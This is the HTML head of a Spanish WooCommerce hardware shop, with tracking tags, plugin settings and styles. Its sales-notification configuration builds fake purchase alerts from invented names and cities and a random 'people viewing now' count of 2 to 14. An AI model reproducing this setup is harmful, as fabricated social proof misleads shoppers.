<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="woocommerce-notification-js-extra">
/* <![CDATA[ */
var _woocommerce_notification_params = {"str_about":"About","str_ago":"ago","str_day":"day","str_days":"days","str_hour":"hour","str_hours":"hours","str_min":"minute","str_mins":"minutes","str_secs":"secs","str_few_sec":"a few seconds","time_close":"24","show_close":"1","loop":"1","initial_delay":"4","display_time":"5","next_time":"30","notification_per_page":"60","display_effect":"fade-in","hidden_effect":"fade-out","redirect_target":"0","image":"1","messages":["Alguien en {city} acaba de comprar el siguiente art\u00edculo: {product_with_link} ","{custom}"],"message_custom":"En este momento {number} personas est\u00e1n viendo el siguiente producto: {product_with_link}","message_number_min":"2","message_number_max":"14","detect":"1","time":"10","names":["Jos\u00e9\r","Francisco\r","Manuel\r","Carmen\r","Sara\r","Clara\r","Mar\u00eda\r","Ra\u00fal\r","Silvia\r","Carlos\r","Ana\r","Virginia\r","Sof\u00eda\r","Jos\u00e9 Luis"],"cities":["Orihuela (Alicante)\r","Pinto (Madrid)\r","San Fernando de Henares (Madrid)\r","Palafrugell (Gerona)\r","Santander (Cantabria)\r","Torrelavega (Cantabria)\r","Igualada (Barcelona)\r","Huesca\r","Gav\u00e1 (Barcelona)\r","M\u00e1laga\r","Santa Pola (Alicante)\r","Almansa (Albacete)\r","Santurce (Vizcaya)\r","Figueras (Gerona)\r","Vich (Barcelona)\r","L\u00e9rida\r","Almazora (Castell\u00f3n)\r","Martorell (Barcelona)\r","Alcal\u00e1 la Real (Ja\u00e9n)\r","Benalm\u00e1dena (M\u00e1laga)\r","V\u00e9lez-M\u00e1laga (M\u00e1laga)\r","Pozuelo de Alarc\u00f3n (Madrid)\r","Puente Genil (C\u00f3rdoba)\r","Alhaur\u00edn el Grande (M\u00e1laga)\r","Torrevieja (Alicante)\r","Hell\u00edn (Albacete)\r","Moncada (Valencia)\r","Alfafar (Valencia)\r","Esparraguera (Barcelona)\r","Cullera (Valencia)\r","Roquetas de Mar (Almer\u00eda)\r","Pontevedra\r","Majadahonda (Madrid)\r","Zarauz (Guip\u00fazcoa)\r","Barcelona\r","Arganda del Rey (Madrid)\r","Rinc\u00f3n de la Victoria (M\u00e1laga)\r","Riveira (La Coru\u00f1a)\r","El Ejido (Almer\u00eda)\r","Palma del R\u00edo (C\u00f3rdoba)\r","Villena (Alicante)\r","San Roque (C\u00e1diz)\r","Armilla (Granada)\r","Cartagena (Murcia)\r","Hospitalet de Llobregat (Barcelona)\r","Bilbao (Vizcaya)\r","Sta. Coloma de Gramanet (Barcelona)\r","M\u00f3stoles (Madrid)\r","Alcal\u00e1 de Henares (Madrid)\r","Manlleu (Barcelona)\r"],"country":"","billing":"0","in_the_same_cate":"0","products":[{"title":"Manguera Transparente Nivel  6&#215;8 mm. Rollo 50 metros","url":"https://bricoset.com/manguera-transparente-nivel-6x8-mm-rollo-50-metros/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/02670052.jpg"},{"title":"Llave Vaso Maurer 3/4 Hexagonal 36mm.","url":"https://bricoset.com/llave-vaso-maurer-3-4-hexagonal-36mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/02106035.jpg"},{"title":"Cerradura Cvl 1991/60/5 Puertas Z\u00f3calo","url":"https://bricoset.com/cerradura-cvl-1991-60-5-puertas-zocalo/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/03160555.jpg"},{"title":"Mantel Hule Rectangular Hojas Verdes. Impermeable Antimanchas PVC 140 cm. x 20 metros. Rollo Recortable. Interior y Exterior","url":"https://bricoset.com/mantel-hule-rectangular-hojas-verdes-impermeable-antimanchas-pvc-140-cm-x-20-metros-rollo-recortable-interior-y-exterior/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05544070.jpg"},{"title":"Grapa Metalica 2 Patas     30 mm. Wolfpack Caja 100 unidades","url":"https://bricoset.com/grapa-metalica-2-patas-30-mm-wolfpack-caja-100-unidades/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/13012765.jpg"},{"title":"Wolfpack Sombrero Extractor Galvanizado para Estufa, Chimenea, Extracci\u00f3n de Humos, Para tubo \u00d8 120 mm.","url":"https://bricoset.com/wolfpack-sombrero-extractor-galvanizado-para-estufa-chimenea-extraccion-de-humos-para-tubo-o-120-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/22011130.jpg"},{"title":"Tiralineas Plastico ABS 50 Metros Profesional","url":"https://bricoset.com/tiralineas-plastico-abs-50-metros-profesional/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/02340082.jpg"},{"title":"Tenedor Postre Murano 145 mm.Caja 12 unidades","url":"https://bricoset.com/tenedor-postre-murano-145-mm-caja-12-unidades/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05155016.jpg"},{"title":"Lamina Adhesiva Translucida Brillo 45 cm. x 20 metros","url":"https://bricoset.com/lamina-adhesiva-translucida-brillo-45-cm-x-20-metros/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05540603.jpg"},{"title":"Gancho Wolfpack con pletina Multiuso Abierto Zincado","url":"https://bricoset.com/gancho-wolfpack-con-pletina-multiuso-abierto-zincado/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05411015.jpg"},{"title":"Soplete 3 Boquillas Usos Varios Con Tubo","url":"https://bricoset.com/soplete-3-boquillas-usos-varios-con-tubo/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/02650300.jpg"},{"title":"Broca Alpen Cobalto Forte   13,00 mm.","url":"https://bricoset.com/broca-alpen-cobalto-forte-1300-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/09085855.jpg"},{"title":"Monomando \u00abHamburgo\u00bb Fregadero Instalacion Facil. Cartucho Cer\u00e1mico De 35mm.","url":"https://bricoset.com/monomando-hamburgo-fregadero-instalacion-facil-cartucho-ceramico-de-35mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/04042825.jpg"},{"title":"Llave Vaso Maurer 3/4 Hexagonal 30mm.","url":"https://bricoset.com/llave-vaso-maurer-3-4-hexagonal-30mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/02106020.jpg"},{"title":"Cerrojo b-5 llave y pulsador pasador de 143mm cilindro redondo de 50mm","url":"https://bricoset.com/cerrojo-b-5-llave-y-pulsador-pasador-de-143mm-cilindro-redondo-de-50mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/03102125.jpg"},{"title":"Carretilla Plegable Aluminio Portatil   80 kg.","url":"https://bricoset.com/carretilla-plegable-aluminio-portatil-80-kg/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/11090615.jpg"},{"title":"Malla Sombreo 1,0 metro Verde Rollo 100 metros.","url":"https://bricoset.com/malla-sombreo-10-metro-verde-rollo-100-metros/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/01190120.jpg"},{"title":"Malla Electrosoldada Galvanizada 75&#215;50 / 1,80 / 100 cm. GA Rollo 25 metros","url":"https://bricoset.com/malla-electrosoldada-galvanizada-75x50-180-100-cm-ga-rollo-25-metros/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/01200370.jpg"},{"title":"Wolfpack Tubo de Estufa Acero Vitrificado Negro \u00d8 150 mm. Con llave Estufas de Le\u00f1a, Chimenea, Alta resistencia, Color Negro","url":"https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-150-mm-con-llave-estufas-de-lena-chimenea-alta-resistencia-color-negro/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/22011008.jpg"},{"title":"Plancha Hierro Fundido Esmaltada Rectangular 21 x 27 cm.","url":"https://bricoset.com/plancha-hierro-fundido-esmaltada-rectangular-21-x-27-cm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05010335.jpg"},{"title":"Cuchillo Chuletero Pampero 222 mm.Caja 12 unidades","url":"https://bricoset.com/cuchillo-chuletero-pampero-222-mm-caja-12-unidades/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05155100.jpg"},{"title":"Motosierra Electrica 1800 W / Hoja 40 cm.","url":"https://bricoset.com/motosierra-electrica-1800-w-hoja-40-cm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/08060203.jpg"},{"title":"Broca Alpen SDS Plus FORCE X 14,00 x 310 mm. Hormig\u00f3n Armado.","url":"https://bricoset.com/broca-alpen-sds-plus-force-x-1400-x-310-mm-hormigon-armado/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/09089405.jpg"},{"title":"Escalera Plana Aluminio 3 Pelda\u00f1os","url":"https://bricoset.com/escalera-plana-aluminio-3-peldanos/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/23020210.jpg"},{"title":"Gaveta Apilable Almacenamiento Gris N\u00ba60 600x400x300 mm.","url":"https://bricoset.com/gaveta-apilable-almacenamiento-gris-no60-600x400x300-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/21070082.jpg"},{"title":"Mimbre Natural Ocultaci\u00f3n ligera  Rollo 5 x 1,5 Metros","url":"https://bricoset.com/mimbre-natural-ocultacion-ligera-rollo-5-x-15-metros/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/08092055.jpg"},{"title":"Wolfpack Tubo de Estufa Acero Vitrificado Negro \u00d8 90 mm. Ideal Estufas de Le\u00f1a, Chimenea, Alta resistencia, Color Negro","url":"https://bricoset.com/wolfpack-tubo-de-estufa-acero-vitrificado-negro-o-90-mm-ideal-estufas-de-lena-chimenea-alta-resistencia-color-negro/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/22010995.jpg"},{"title":"Aspirador  Soplador Papillon Gasolina 25.4 cm\u00b3.","url":"https://bricoset.com/aspirador-soplador-papillon-gasolina-25-4-cm%c2%b3/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/08055120.jpg"},{"title":"Deshollinador Cepillo Kit Chimeneas 8,4 metros x 250 mm. Diametro.","url":"https://bricoset.com/deshollinador-cepillo-kit-chimeneas-84-metros-x-250-mm-diametro/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/22020650.jpg"},{"title":"Soporte Para Bicicletas De Suelo, Ancho Rueda 6,5 cm. tacos Antideslizantes, Caballete Bicicleta, Soporte E Bike","url":"https://bricoset.com/soporte-para-bicicletas-de-suelo-ancho-rueda-65-cm-tacos-antideslizantes-caballete-bicicleta-soporte-e-bike/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05411225.jpg"},{"title":"Juego Fresas Maurer 15 Piezas Con Maletin","url":"https://bricoset.com/juego-fresas-maurer-15-piezas-con-maletin/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/09062050.jpg"},{"title":"Tijeras Maurer  Sastre        10,0&#8243;","url":"https://bricoset.com/tijeras-maurer-sastre-100/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05370072.jpg"},{"title":"Descargador Cisterna Doble Pulsador Orientable-eco","url":"https://bricoset.com/descargador-cisterna-doble-pulsador-orientable-eco/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/04100150.jpg"},{"title":"Mascarilla 820 Para Filtros 757 (Filtro No Incluido) Semi Mascarilla, Mascarilla Gas Respiratoria, Mascarilla Gases.","url":"https://bricoset.com/mascarilla-820-para-filtros-757-filtro-no-incluido-semi-mascarilla-mascarilla-gas-respiratoria-mascarilla-gases/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/15060520.jpg"},{"title":"Manguera Tricotada No Torsion Blue \u00d8 15 mm. Rollo 50 metros. Manguera Anti Torsion, Manguera Sin Dobleces, Manguera Sin Nudos","url":"https://bricoset.com/manguera-tricotada-no-torsion-blue-o-15-mm-rollo-50-metros-manguera-anti-torsion-manguera-sin-dobleces-manguera-sin-nudos/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/08071525.jpg"},{"title":"Wolfpack Tubo Estufa Acero Galvanizado \u00d8 200 mm, Estufas de Le\u00f1a, Chimenea, Alta resistencia, Conductos (Espesor de 0,8 mm.)","url":"https://bricoset.com/wolfpack-tubo-estufa-acero-galvanizado-o-200-mm-estufas-de-lena-chimenea-alta-resistencia-conductos-espesor-de-08-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/22010083.jpg"},{"title":"Manguito Inodoro Extensible T-118M Mini 350 mm.","url":"https://bricoset.com/manguito-inodoro-extensible-t-118m-mini-350-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/04110320.jpg"},{"title":"Soporte Microondas Blanco 360/500 x 220 mm.","url":"https://bricoset.com/soporte-microondas-blanco-360-500-x-220-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05153520.jpg"},{"title":"Broca Alpen Madera Larga Timber Twist \u00d8 4,0 x 250 mm. (Blister 1 Unidad)","url":"https://bricoset.com/broca-alpen-madera-larga-timber-twist-o-40-x-250-mm-blister-1-unidad/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/09083252.jpg"},{"title":"Tornillo Banco Acero 125 mm. Banco De Mesa, Tornillo Sujeci\u00f3n, Abrazadera De Banco","url":"https://bricoset.com/tornillo-banco-acero-125-mm-banco-de-mesa-tornillo-sujecion-abrazadera-de-banco/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/02320070.jpg"},{"title":"Horca Con Mango Anilla  560 / 5 Puas","url":"https://bricoset.com/horca-con-mango-anilla-560-5-puas/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/08180390.jpg"},{"title":"Codo Estufa Color Negro Vitrificado de  150 mm. 45\u00b0.","url":"https://bricoset.com/codo-estufa-color-negro-vitrificado-de-150-mm-45/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/22011122.jpg"},{"title":"Cinta Persiana Wolfpack Gris 18 mm. Rollo 50 Metros","url":"https://bricoset.com/cinta-persiana-wolfpack-gris-18-mm-rollo-50-metros/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05250006.jpg"},{"title":"Toallero Barra Inoxidable Maurer 40 cm.","url":"https://bricoset.com/toallero-barra-inoxidable-maurer-40-cm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05421105.jpg"},{"title":"Broca Alpen HSS Super   13,00 mm. (Blister 1 Pieza)","url":"https://bricoset.com/broca-alpen-hss-super-1300-mm-blister-1-pieza/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/09080520.jpg"},{"title":"Taco Clavo Con Tirafondo MN/102/ 5x 50 mm. (Caja de 100 piezas)","url":"https://bricoset.com/taco-clavo-con-tirafondo-mn-102-5x-50-mm-caja-de-100-piezas/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/13130200.jpg"},{"title":"Serrucho Samurai GC Recto 240 mm.","url":"https://bricoset.com/serrucho-samurai-gc-recto-240-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/08230670.jpg"},{"title":"Alambre Galvanizado Rollo 25 Kg. N\u00ba 16 &#8211; 2,7 mm.","url":"https://bricoset.com/alambre-galvanizado-rollo-25-kg-no-16-27-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/01060011.jpg"},{"title":"Pantalones Cortos DeTrabajo, Multibolsillos, Resistentes, Gris/Amarillo Talla 42/44 M","url":"https://bricoset.com/pantalones-cortos-detrabajo-multibolsillos-resistentes-gris-amarillo-talla-42-44-m/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/15017118.jpg"},{"title":"Paellero Gas Butano 600 mm.","url":"https://bricoset.com/paellero-gas-butano-600-mm/?link=d0c3249c9a","thumb":"https://bricoset.com/wp-content/uploads/05020092.jpg"}]};
//# sourceURL=woocommerce-notification-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/ff4khlfz/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce-notification/js/woocommerce-notification.min.js?ver=1.3.9.8" id="woocommerce-notification-js"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://bricoset.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/mkay9sc7/9n1ty.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<!-- Fragmento de código de Google Ads añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQT9WS5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bricoset.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQT9WS5");
gtag("config", "AW-11436066847");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://bricoset.com/wp-admin/admin-ajax.php","ajax_nonce":"a9a80ecde2","flag_url":"https://bricoset.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script src='//bricoset.com/wp-content/cache/wpfc-minified/e3i89ny3/9myiw.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bricoset.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1762768119" id="sib-front-js-js"></script> -->
<link rel="https://api.w.org/" href="https://bricoset.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bricoset.com/wp-json/wp/v2/product_cat/60105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bricoset.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
button.subscribe-button-hover:hover, button.unsubscribe_button:hover {
background: #000000 !important; color: #ffffff !important;border: 1px solid#000000 !important;
} 
</style><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Z2-Etq-6f3UJKkGs7FZec0EXEBeJveV_KGVs3KhP_tk" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TN8HQPZ');</script>
<!-- End Google Tag Manager -->
<script type="application/javascript">
(function(w,d,s,o,f,js,fjs){w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};(js=d.createElement(s)),(fjs=d.getElementsByTagName(s)[0]);js.id=o;js.src=f;js.async=1;js.referrerPolicy = "origin";fjs.parentNode.insertBefore(js,fjs);})(window,document,"script","copilot","https://script.copilot.live/v1/copilot.min.js?tkn=cat-qdazohol");
copilot("init",{});
</script>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<script  type="text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- WooCommerce Facebook Integration Begin -->
<script  type="text/javascript">
fbq('init', '926920198006697', {}, {
"agent": "woocommerce_0-10.4.3-3.5.15"
});
document.addEventListener( 'DOMContentLoaded', function() {
// Insert placeholder for events injected when a product is added to the cart through AJAX.
document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
}, false );
</script>
<!-- WooCommerce Facebook Integration End -->
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-M7ZG3CJK' );
/* ]]> */
</script>
<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6387752784277619&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #b20000;--fs-color-success: #128c7e;--fs-color-alert: #b20000;--fs-color-base: #1e1e1e;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #b20000;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 82px}#logo img{max-height: 82px}#logo{width:200px;}.header-bottom{min-height: 16px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 315px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #b20000}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 31px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#ffffff!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mada, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Libre Barcode 128 Text", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #000000;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #b20000!important }.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #b20000; }.shop-page-title.featured-title .title-bg{background-image: url(https://bricoset.com/wp-content/uploads/744.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Populares";}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEky0eiNxw.woff2) format('woff2');
unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEk50eiNxw.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Mada';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/mada/7Aulp_0qnzeSVz7u3PJLcUMYOFnOkEk30eg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://bricoset.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
